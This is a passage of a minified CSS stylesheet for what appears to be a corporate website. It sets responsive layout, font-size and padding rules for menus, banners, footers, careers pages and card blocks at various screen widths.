a{padding:0 0 0 34px}.mega-sub-menu .menu-link-group .menu-col h3,.mega-sub-menu .page-link-group .page-col a h3{font-size:20px;line-height:30px}.mega-sub-menu .page-link-group .page-col a p{margin-bottom:0 !important}.mega-sub-menu .menu-link-group,.mega-sub-menu .page-link-group{margin:0 -10px}.mega-sub-menu .menu-link-group .menu-col,.mega-sub-menu .page-link-group .page-col{padding:0 10px}.mega-sub-menu .page-link-group .page-col a h5{font-size:14px}.mega-sub-menu .menu-brochure-small{margin-top:25px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{padding:20px 0}.mega-sub-menu .menu-link-group .menu-col ul li a{font-size:16px;line-height:26px}.contact-form-block .wrap,.request-demo-block .wrap,.common-banner .inner{padding:0}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:100px}.grid-post .listing{margin:0 -10px}.grid-post .listing .post-col{padding:0 10px}.vertical-post .post-col h3,.grid-post .listing .post-col a .content h3{font-size:20px;line-height:30px}.grid-post .listing .post-col a .img{height:200px}.sticky-link-group ul li{margin:22px 30px}.common-banner.left-red-color-round .inner,.common-banner.left-blue-color-round .inner,.common-banner.left-yellow-color-round .inner,.common-banner.left-green-color-round .inner{padding:0 0 0 70px}.common-banner.left-red-color-round .inner:before,.common-banner.left-blue-color-round .inner:before,.common-banner.left-yellow-color-round .inner:before,.common-banner.left-green-color-round .inner:before{width:55px;height:55px;left:0}.subpage-cards-color-dot-block .listing{margin:0 -15px}.subpage-cards-color-dot-block .listing .card-col{padding:0 15px}.content-rows-slides-block .ct-row.img-left,.content-rows-slides-block .ct-row{padding:0}.content-rows-slides-block .section-title{margin-left:0}.cards-background-images-block .ct-row .post-col .text-block{padding:20px 0 0 30px}.cards-background-images-block .ct-row .post-col .text-block .text{padding:25px 20px 20px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1400px){.mega-sub-menu .menu-brochure-small a .img,.mega-sub-menu .menu-video-small a .img{height:150px}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:18px;line-height:20px}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:16px;line-height:19px;font-weight:600}.mega-sub-menu .page-link-group .page-col{margin:12px 0 0}.mega-sub-menu .page-link-group .page-col a p{font-size:14px;line-height:16px}.mega-sub-menu .text-block .common-link-menu{margin:13px 0 10px}.mega-sub-menu .middle-text p{font-size:16px;line-height:18px}.mega-sub-menu .middle-text{margin:30px 0 0}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1650px) and (min-width:1400px){.container{padding:0 80px}.hero-banner-block .inner{max-height:calc(80vh)}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.hero-banner-block .inner .text-block p{font-size:50px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}h1{font-size:55px;line-height:65px}h2{font-size:42px;line-height:52px}h3{font-size:20px;line-height:30px}p{font-size:20px;line-height:30px}.statistics-block .ct-row .listing .ct-col h3{font-size:45px;line-height:30px}.statistics-block .ct-row .listing .ct-col p{font-size:16px;line-height:22px}.section-title{font-size:14px;padding:0 0 0 45px}.section-title:before{width:30px}.subpage-cards-block .listing .card-col a .content p{font-size:16px;line-height:26px;min-height:90px}.subpage-cards-block .listing .card-col a .content .learn-more{font-size:12px}.testimonials-carousel-block .bottom-row .ts-slider{padding:80px 90px 40px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:20px;line-height:32px}.owl-dots{margin:60px 0 0}.columns-icons-block .listing .item p{font-size:16px;line-height:26px}.featured-resources-block .ct-row .img-block .img{min-height:550px}.cta-demo-block .text-block h2{font-size:70px;line-height:80px}.cta-demo-block .text-block p{font-size:22px;line-height:32px}.vertical-post .post-col a{padding:20px 22px 32px}.vertical-post .post-col a .section-title{padding:0 0 0 35px;font-size:13px}.vertical-post .post-col h3,.grid-post .listing .post-col a .content h3{font-size:18px;line-height:28px}.post-col a .read-more{margin:25px 0 0;font-size:13px}.content-rows-slides-block .ct-row .text-block .text p,.cards-background-images-block .ct-row .post-col .text-block .text p,.cards-background-images-block .ct-row .post-col .text-block .text ul li,.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p,.member-modal .modal-dialog .modal-content .content p,.cards-full-width-block .ct-row .content .left-col p,.ordered-list-block .listing .inside .text-block .content p,.cards-full-width-block .ct-row .right-col ul li,.subpage-cards-color-dot-block .card-col p,.tabbed-content-block .tab-content .content .left-col p,.tabbed-content-block .tab-content .content .right-col ul li,.product-presentation-block .listing .img-content .text p,.product-presentation-block .listing .img-content .text ul li,.benefits-icons-block .listing .item p,.single-careers-main .content p,.single-careers-main .content ul li,.grid-post .listing .post-col a .content p{font-size:16px;line-height:26px}.support-services-block .listing .item .icon,.benefits-icons-block .listing .item .icon,.columns-icons-block .listing .item .icon{width:110px;height:110px;margin-bottom:30px}.common-banner .text-block p{font-size:22px;line-height:32px}.common-banner{min-height:620px}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 50px}.site-footer .menu-col.first-menu .menu>li>a:before{left:-50px;width:30px;height:3px}.site-footer .menu-col .menu>li>a{font-size:15px;line-height:26px}.site-footer .menu-col .menu>li ul.sub-menu li a{font-size:14px}.site-footer .menu-col .menu>li ul.sub-menu li{margin:0}.site-footer .footer-top .menu-row .menu-col{padding:0 10px}.site-footer .support-block p,.subscribe-form h5{font-size:18px}.site-footer .bottom-row .inside .social-list ul li a{width:50px;height:50px;padding:12px;font-size:20px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit],.resources-listing .group-main .view-all a,.common-btn,.common-green-btn,.common-yellow-btn{font-size:16px !important;padding:12px 32px}.contact-form-block .title-block .ct-row{margin-bottom:45px}.contact-form-block .title-block .ct-row .section-title{margin:0 0 15px}.site-header .request-btn:before{height:48px}.site-header.fixed .request-btn:before{height:40px}.site-header .request-btn{font-size:16px}.grid-post .listing .post-col a .img{height:170px}.resources-listing .group-main .view-all{margin:30px 0 0}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:15px}.featured-resources-block .ct-row .text-block{padding:40px 0 40px 70px}.featured-resources-block .ct-row.img-right .text-block{padding:40px 70px 40px 0}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}.cards-full-width-block .ct-row{margin-bottom:60px}.tabbed-content-block .nav-tabs .nav-item .nav-link{font-size:22px;line-height:32px}.ordered-list-block .listing .inside .text-block{margin:70px 0 0}.cta-event-block .text-block p,.single-news-content .content h5,.cards-full-width-block .ct-row .content .left-col h5{font-size:20px;line-height:32px}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile,.team-listing-block .listing .team-col a .profile{width:180px;height:180px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:130px}.carousel-side-images-block .listing .left-text-slider{padding:60px}.benefits-icons-block .listing .item .icon img{max-width:65px;max-height:65px}.single-careers-main .content .common-btn{margin:20px 0 40px}.product-presentation-block .listing .img-content .text{padding:50px 30px 0 0}}@media screen and (max-width:1399px){.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:60px;line-height:70px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:inherit}.cta-demo-block .text-block h2{font-size:80px;line-height:90px}.statistics-block .ct-row .listing .ct-col h3{font-size:50px;line-height:30px}.statistics-block .ct-row .listing{padding:0 0 0 20px}.featured-video-block .video video{height:auto}.core-news-diagram-block .text-block p{font-size:16px;line-height:25px}.featured-video-block .video iframe,.general-content-video-block iframe{height:600px}.white-text h1,.white-text h2{color:#fff !important;font-size:55px;line-height:65px}.white-text h3,.white-text p{color:#fff !important;font-size:35px;line-height:45px}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}}@media screen and (max-width:1280px){.hero-banner-block .inner{max-height:calc(80vh);padding:220px 0 180px}.site-footer .footer-top .menu-row .menu-col{width:33.33%;margin-bottom:20px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:66.66%}.site-footer .support-block{margin:40px 0 0;padding:0;text-align:center}.site-footer .support-block p{display:block;width:100%;margin-bottom:15px}.site-footer .support-block .subscribe-form{max-width:550px;margin:auto}.site-footer .bottom-row .inside .social-list ul li a{width:42px;height:42px;margin:0 8px;font-size:20px;padding:8px}.site-footer .bottom-row .inside .logo img{width:200px}.site-footer .footer-top{background-size:300px}.member-modal .modal-dialog .modal-content .content{padding:50px 50px 30px 330px}.testimonials-carousel-block .bottom-row .ts-slider{padding:60px 80px 40px}.testimonials-carousel-block .owl-dots{margin:30px 0 0}.testimonials-carousel-block .bottom-row .ts-slider{top:0}.testimonials-carousel-block .bottom-row .ts-slider:before{width:110px;height:90px;top:-60px}.testimonials-carousel-block .bottom-row .ts-slider:after{width:110px;height:90px;bottom:-60px}.core-news-diagram-block .img{max-width:450px;margin-left:0}.core-news-diagram-block .text-block{position:relative;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;width:50%;max-width:inherit;margin-top:40px}.core-news-diagram-block{padding:0}.single-news-content .date{margin-left:0}.general-content-video-block .content h2{margin-top:50px}.team-listing-block .listing .team-col{width:33.33%;margin-bottom:100px}.support-services-block .listing .item{width:33.33%}.ordered-list-block .listing .inside{margin:0 -20px}.ordered-list-block .listing .inside .text-block{padding:0 20px;margin:40px 0 0;width:50%}.common-banner .bottom-text{right:0}.testimonials-carousel-block .bottom-row .bottom-img{height:320px}.tabbed-content-block .tab-content .content{max-width:85%}.tabbed-content-block .nav-tabs .nav-item{margin:0 40px}.cards-background-images-block .ct-row .img-graph-block:before,.cards-full-width-block .ct-row .bottom-full-image:before{height:calc(100% - 50px)}.white-text h1,.white-text h2{color:#fff !important;font-size:55px;line-height:65px}.white-text h3,.white-text p{color:#fff !important;font-size:35px;line-height:45px}.announcement-slider-block .inside .news-list .item .heading{width:calc(100% - 160px);padding:33px 0 30px 25px}.announcement-slider-block .inside .news-list .item .text{width:100%;padding:33px 0 0}.announcement-slider-block .inside .news-list .item .link{width:100%}.announcement-slider-block .inside .news-list .item .link .common-link-style{margin:0 0 30px}.announcement-slider-block .inside .news-list .item.no-img .heading{width:100%;padding-bottom:0}.announcement-slider-block .inside .news-list .item.no-img .text{padding-top:0}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:370px}}@media screen and (max-width:1199px){h1{font-size:60px;line-height:70px}h2{font-size:40px;line-height:50px}.common-border-btn{padding:12px 35px}#mega-menu-wrap-menu-1 .mega-menu-toggle{background:0 0;width:auto;height:auto}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block button{min-width:inherit}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block{margin-right:18px !important}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after{background-color:#000;transition:.4s ease all}.site-header .inner{padding:12px 0}.site-header .top-row .text-right a{color:#00538b}.site-header .top-row{background:0 0;padding:0}.site-header .top-row .text-right{margin:0 0 -21px}.site-header .request-btn{margin-left:25px}.site-header .request-btn,.site-header.fixed .request-btn{padding:6px 15px 4px;font-size:13px;line-height:18px;top:10px}.site-header .request-btn:before,.site-header.fixed .request-btn:before{height:32px}.site-header .top-row .text-right{color:#00538b}.site-header .inner .right-block .search{position:relative;top:10px}#mega-menu-wrap-menu-1 .mega-menu-toggle{position:relative;top:7px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{position:fixed;left:0;right:0;top:69px;height:calc(100vh - 69px);overflow:auto;padding:10px 40px;background:#f7f7f7;border-top:1px solid #e4e4e4}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu:before{display:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#000 !important}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{display:block;padding:10px 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{border-bottom:1px solid #e0e0e0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item:last-child{border-bottom:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{font-size:23px;line-height:30px;margin:-3px 0 0;color:#fff;width:35px;background:#a73439;text-align:center}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 2px 0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{display:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{padding:0}.mega-sub-menu .first-col{padding-right:0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{font-size:16px;line-height:22px;letter-spacing:.3px;margin:0 0 5px}.mega-sub-menu .common-link-menu{margin:12px 0 0}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:16px;line-height:26px;font-weight:500}.mega-sub-menu .bottom-link{margin-top:0 !important}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.common-banner{min-height:600px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{padding:12px 25px}.common-green-btn,.common-btn{padding:12px 30px;min-width:250px}.common-green-btn:hover:before,.common-btn:hover:before{width:calc(100% + 30px);left:-15px}.grid-post .listing .post-col{width:50%}.related-two-col .two-col .group-main{width:100%}.resources-listing .group-main .view-all a{padding:12px 30px 10px;min-width:220px}.sticky-link-group ul li{margin:18px 20px}.resources-listing .group-main{margin:40px 0 0}.resources-listing .group-main .view-all{margin:0}.single-careers-main{padding:80px 0}.member-modal .modal-dialog .modal-content .modal-body .left-col{position:static;width:100%}.member-modal .modal-dialog .modal-content .content{padding:0}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile{width:140px;height:140px;margin-bottom:-20px}.member-modal .modal-dialog{width:90%;margin:50px auto 40px auto}.latest-press-videos-block .vertical-post{padding:0 0 50px}.vertical-post .view-more{margin:0;padding:0}.latest-press-videos-block .vertical-post .listing{margin:0 -10px}.latest-press-videos-block .vertical-post .listing .post-col{width:50%;padding:0 10px}.vertical-post .post-col a{height:100%}.latest-press-videos-block .grid-post .listing .post-col{width:50%}.cta-demo-block{padding:120px 0}.featured-resources-block .ct-row .text-block{padding:40px 0 40px 40px}.featured-resources-block .ct-row.img-right .text-block{padding:40px 40px 40px 0}.featured-resources-block .ct-row .img-block .img{min-height:550px}.columns-icons-block .listing{margin:0 -15px}.columns-icons-block .listing .item{padding:0 15px;margin-top:40px}.cards-background-images-block,.testimonials-carousel-block,.support-services-block,.cards-full-width-block,.product-presentation-block,.media-object-rows-block,.carousel-side-images-block,.job-openings-block,.cta-event-block,.subpage-cards-color-dot-block,.featured-video-block,.testimonials-carousel-block,.logos-block,.columns-icons-block{padding:100px 0}.logos-block .listing .item{width:20%}.subpage-cards-block .listing .card-col{width:50%}.statistics-block{padding:100px 0 0}.statistics-block .ct-row .title-block{width:100%;max-width:500px}.statistics-block .ct-row .listing{padding:20px 0 0;width:100%}.statistics-block .ct-row .listing .ct-col{width:33.33%}.subpage-cards-color-dot-block .listing .card-col{width:50%}.featured-video-block .video iframe,.general-content-video-block iframe{height:500px}.job-openings-block .ct-row{padding:30px 20px}.job-openings-block .wrap .section-title{margin:0 0 40px 20px}.job-openings-block .bottom-line p{padding:30px 20px}.job-openings-block .ct-row .link{width:100%;text-align:left}.job-openings-block .ct-row .link .common-link-style{margin:20px 0 0}.benefits-icons-block .listing .item{width:50%}.carousel-side-images-block .listing .left-text-slider{width:55%}.carousel-side-images-block .listing .right-img-slider{width:calc(50% + 40px)}.media-object-rows-block .ct-row .text-block{padding:20px 30px}.product-presentation-block .listing .img-content{width:100%}.product-presentation-block .listing .right-col{width:100%;padding:20px 0 0}.team-listing-block .listing .team-col a .profile{width:160px;height:160px}.team-listing-block .listing .team-col a .content{padding:25px 25px 75px 22px}.content-rows-slides-block .ct-row .text-block{width:45%}.content-rows-slides-block .ct-row .img-slide{width:calc(55% - 40px)}.cards-full-width-block .section-title{margin:0 0 30px}.featured-resources-block{margin-bottom:50px}.cards-background-images-block .ct-row .post-col{width:50%;margin-top:30px}.cards-background-images-block .ct-row .right-img{width:100%;margin-top:30px}.video-modal .modal-dialog .modal-content .modal-body iframe{height:420px}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}}@media screen and (max-width:1024px){html,body{overflow-x:hidden}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:1023px){.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:1023px) and (min-width:768px){.hero-banner-block .inner{max-height:calc(80vh);padding:90px 0 60px 30px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:42px}.hero-banner-block .inner .text-block h1{font-size:23px;line-height:28px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:991px){body:after,body:before{display:none}p{font-size:20px;line-height:32px}.container{padding:0 20px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{padding:10px 20px}.site-header .search-form-main{width:calc(100% - 40px)}.request-demo-block .title-block{padding:0}.contact-form-block,.request-demo-block{padding:80px 0 100px}.contact-form-block .title-block .ct-row{margin-bottom:40px}.contact-form-block .form-block{margin-top:40px}.contact-links-block .img-block{margin:0 0 40px;width:100%}.contact-links-block .img-block a{position:absolute;bottom:0;right:0;left:0;margin:auto;top:0;width:230px;height:58px}.resources-listing{padding:78px 0 100px}.sticky-link-group ul li{margin:10px}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:14px}.sticky-link-group ul li a:after{bottom:-2px;height:2px}.modal-open .modal,.modal-open{padding-right:0 !important}.video-modal .modal-dialog{width:calc(100% - 40px)}.single-careers-main .text-group{padding-bottom:50px}.single-careers-main .text-group h5{font-size:20px;line-height:32px}.related-two-col{padding-bottom:100px}.latest-press-videos-block{padding:40px 0 80px}.cta-demo-block{padding:100px 0}.cta-demo-block .text-block h2{font-size:60px;line-height:70px}.cta-demo-block .text-block p{font-size:22px;line-height:32px}.featured-resources-block .ct-row .img-block{width:100%}.featured-resources-block .ct-row .img-block .img{min-height:400px}.featured-resources-block .ct-row .text-block{width:100%;padding:30px 0}.featured-resources-block .ct-row.img-right .img-block{order:1}.featured-resources-block .ct-row.img-right .text-block{order:2;padding:30px 0}.featured-resources-block .ct-row{margin:0 0 30px}.testimonials-carousel-block,.logos-block,.columns-icons-block{padding:60px 0}.benefits-icons-block .listing .item .icon,.support-services-block .listing .item .icon,.columns-icons-block .listing .item .icon{width:100px;height:100px;margin-bottom:20px}.support-services-block .listing .item .icon img,.benefits-icons-block .listing .item .icon img,.columns-icons-block .listing .item .icon img{max-width:45px}.logos-block .listing .item{width:25%}.testimonials-carousel-block .bottom-row .ts-slider{width:70%}.subpage-cards-block .listing .card-col a .inside{height:300px}.cta-event-block .text-block p{font-size:22px;line-height:32px}.featured-video-block .video iframe,.general-content-video-block iframe{height:400px}.job-openings-block .ct-row .name-col{padding-right:20px}.job-openings-block .ct-row .text-col{padding-right:20px}.job-openings-block .ct-row .date-col{padding-right:20px}.media-object-rows-block .ct-row .text-block,.media-object-rows-block .ct-row .img{width:100%}.media-object-rows-block .ct-row.img-right .img{order:1}.media-object-rows-block .ct-row.img-right .text-block{order:2}.media-object-rows-block .ct-row{margin-bottom:0}.media-object-rows-block .ct-row .text-block{padding:20px 0}.cards-full-width-block .ct-row .content{padding:50px}.cards-full-width-block .ct-row .content .left-col{max-width:100%}.cards-full-width-block .ct-row .right-col{padding:20px 0 0}.resources-listing.awards-carousel-block .listing .post-col{margin-top:60px}.resources-listing.awards-carousel-block .section-title{margin-bottom:0}.team-listing-block .listing.three-col .team-col,.team-listing-block .listing .team-col{width:50%;margin-bottom:80px}.team-listing-block .title-block{margin-bottom:100px}.content-rows-slides-block .ct-row .text-block{width:100%;margin-bottom:30px}.content-rows-slides-block .ct-row .img-slide{width:100%;margin:0}.content-rows-slides-block .ct-row .text-block .img{max-height:100%}.content-rows-slides-block .ct-row .text-block .text{padding:20px 20px 20px 0}.content-rows-slides-block .ct-row.img-left .img-slide{order:2;margin:0}.content-rows-slides-block .ct-row.img-left .text-block{order:1}.support-services-block .listing{margin:0 -15px}.support-services-block .listing .item{padding:0 15px;margin-top:40px}.tabbed-content-block .tab-content .content{padding:30px}.tabbed-content-block .tab-content .content .right-col ul,.tabbed-content-block .tab-content .content .left-col{max-width:100%}.tabbed-content-block .nav-tabs .nav-item{margin:0 20px}.tabbed-content-block .nav-tabs .nav-item .nav-link{font-size:20px;line-height:30px}.cards-background-images-block .ct-row .img-graph-block .text,.cards-full-width-block .ct-row .bottom-full-image .text{padding:20px 20px 30px}.cards-background-images-block .ct-row .post-col{width:100%;margin-top:20px}.announcement-slider-block .inside .news-list .item .heading{width:100%;padding:20px 0 0}.announcement-slider-block .inside .news-list .item .text{padding:0}}@media screen and (max-width:768px){.video-modal .modal-dialog .modal-content .modal-body iframe{height:380px}}@media screen and (max-width:767px){p{font-size:16px;line-height:28px}h1{font-size:40px;line-height:50px}h2{font-size:30px;line-height:40px}h3{font-size:20px;line-height:30px;margin:0 0 10px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{font-size:15px !important;padding:6px 20px;min-width:200px}.common-border-btn{padding:8px 28px;line-height:28px;letter-spacing:.5px;min-width:200px;font-size:15px !important}.mega-sub-menu .menu-link-group .menu-col ul li{margin:0 0 3px}.mega-sub-menu .menu-link-group .menu-col ul li a,.mega-sub-menu .middle-text p,.mega-sub-menu .page-link-group .page-col a p,.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:14px;line-height:22px}.mega-sub-menu .menu-link-group{-webkit-flex-flow:row wrap;flex-flow:row wrap}.mega-sub-menu .menu-link-group .menu-col{width:100%;margin:15px 0 0}.mega-sub-menu .middle-text{margin:20px 0 0}.site-header.fixed .inner .site-branding,.site-header .inner .site-branding{width:130px}.site-header .request-btn,.site-header.fixed .request-btn{padding:5px 7px 4px;font-size:10px;line-height:12px;margin-left:10px;top:8px}.site-header .request-btn:before,.site-header.fixed .request-btn:before{display:none}.site-header .inner .right-block{width:calc(100% - 130px)}.site-header .container{padding:0 10px}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block{margin-right:2px !important}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:0}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after{width:30px;height:3px}.site-header .inner .right-block .search{top:8px}.site-header .inner .right-block .search a{font-size:16px}.site-header.fixed .top-row .text-right,.site-header .top-row .text-right{margin:0 0 -15px;font-size:13px;letter-spacing:.4px}.site-header{padding:4px 0}.site-header .search-form-main{width:calc(100% - 20px);height:45px}.site-header .search-form-main .search-form input.search-field{font-size:14px;height:45px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{padding:10px}.site-footer .bottom-row .inside>div{width:100%;text-align:center}.site-footer .bottom-row .inside .social-list{margin:15px 0}.site-footer .bottom-row .inside .copyright{text-align:center}.site-footer .bottom-row .inside .logo img{width:170px}.site-footer .bottom-row .inside .social-list ul li a{width:32px;height:32px;margin:0 6px;font-size:16px;padding:6px}.site-footer .bottom-row{padding:25px 0}.site-footer .footer-top .menu-row .menu-col{width:100%;margin-bottom:30px;padding:0}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 40px}.site-footer .menu-col.first-menu .menu>li>a:before{left:-40px;width:20px;height:3px}.site-footer .menu-col .menu>li>a{font-size:16px;line-height:26px}.site-footer .menu-col .menu>li ul.sub-menu li a{font-size:14px}.site-footer .menu-col .menu>li ul.sub-menu li{line-height:24px}.site-footer .menu-col.first-menu .menu>li{margin:0 0 8px}.site-footer .menu-col .text{margin:10px 0 0;font-size:14px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:100%}.site-footer .support-block{text-align:left;margin:0}.site-footer .support-block .subscribe-form{max-width:100%}.site-footer .footer-top{padding:40px 0}.site-footer .support-block p,.subscribe-form h5{font-size:18px;margin:0 0 10px}.site-footer .footer-top{background-size:0}.hero-banner-block .inner .text-block p{font-size:42px;line-height:52px}.common-banner .text-block p,.hero-banner-block .inner .text-block h1{font-size:18px;line-height:28px}.hero-banner-block .inner{padding:150px 0 90px;min-height:inherit}.common-banner{padding:130px 0 60px;min-height:inherit}.cards-background-images-block,.tabbed-content-block,.ordered-list-block,.testimonials-carousel-block,.support-services-block,.cards-full-width-block,.product-presentation-block,.media-object-rows-block,.carousel-side-images-block,.job-openings-block,.general-content-video-block,.cta-event-block,.general-content-title-block,.subpage-cards-color-dot-block,.featured-video-block,.cta-demo-block,.general-content-block,.single-careers-main,.resources-listing,.contact-form-block,.request-demo-block{padding:60px 0}.statistics-block{padding:60px 0 0}.section-title{font-size:14px;letter-spacing:.5px;line-height:17px;margin:0 0 15px;padding:0 0 0 30px}.section-title:before{width:24px;height:2px}.form-block .gform_wrapper form ul li .ginput_container textarea,.form-block .gform_wrapper form ul li .ginput_container input{padding:12px 14px 10px !important}.form-block .gform_wrapper form ul li .ginput_container select{padding:12px 30px 10px 14px !important}.form-block .gform_wrapper form ul li .ginput_container textarea{height:90px}.form-block .gform_wrapper .gform_footer{padding:0}.form-block .gform_wrapper form ul li{margin:0 0 15px !important}.contact-form-block .title-block .ct-row{margin-bottom:30px}.contact-form-block .form-block{margin-top:30px}.common-green-btn,.common-btn{padding:8px 22px;min-width:220px;font-size:15px !important;letter-spacing:.5px;line-height:30px}.common-green-btn:hover:before,.common-btn:hover:before{width:calc(100% + 20px);left:-10px}.contact-links-block .img-block a{width:210px;height:46px;min-width:200px}.custom-breadcrumb{margin:0 0 25px;font-size:15px;letter-spacing:.4px}.grid-post .listing .post-col a .content{padding:18px}.post-col a .read-more{margin:20px 0 0}.resources-listing .group-main .view-all{margin:20px 0 0}.resources-listing .group-main .view-all a{padding:4px 20px 2px;font-size:15px !important;min-width:200px;letter-spacing:.5px}.grid-post .listing .post-col{margin-bottom:20px}.sticky-link-group ul li{margin:2px 8px}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:12px}.resources-listing .group-main{margin:50px 0 0}.grid-post .listing .post-col a .content p{font-size:16px;line-height:24px}.post-col a .read-more{font-size:12px}.post-col a .read-more svg{margin:-3px 0 0 8px}.video-modal .modal-dialog{margin:20px auto}.video-modal .modal-dialog .modal-content .modal-body{padding:15px}.video-modal .modal-dialog .modal-content .close{right:0;top:3px}.video-modal .modal-dialog .modal-content .close img{width:17px}.video-modal .modal-dialog .modal-content .content{padding:12px 0 0}.video-modal .modal-dialog .modal-content .content p{font-size:16px;line-height:26px}.video-modal .modal-dialog .modal-content .content p:last-child{margin-bottom:0}.single-careers-main .text-group h5{font-size:16px;line-height:26px;color:#000}.single-careers-main .ct-row{margin:18px 0 0}.single-careers-main .text-group .section-title{margin:0 0 20px}.single-careers-main .content ul{max-width:100%;margin-bottom:20px}.single-careers-main .content .common-btn{margin:20px 0 30px}.single-careers-main .content ul li{padding:0 0 0 25px;font-size:16px;margin:0 0 18px}.single-careers-main .content p{font-size:16px;line-height:26px}.single-careers-main .content .common-btn{margin:10px 0 20px}.single-careers-main .text-group{padding-bottom:30px}.single-careers-main .text-group:last-child{padding-bottom:0}.common-banner.left-red-color-round .inner,.common-banner.left-blue-color-round .inner,.common-banner.left-yellow-color-round .inner,.common-banner.left-green-color-round .inner{padding:50px 0 0}.common-banner.left-red-color-round .inner:before,.common-banner.left-blue-color-round .inner:before,.common-banner.left-yellow-color-round .inner:before,.common-banner.left-green-color-round .inner:before{width:45px;height:45px;left:0;top:-5px}.general-content-block .section-title{margin:0 0 15px}.member-modal .modal-dialog .modal-content .content 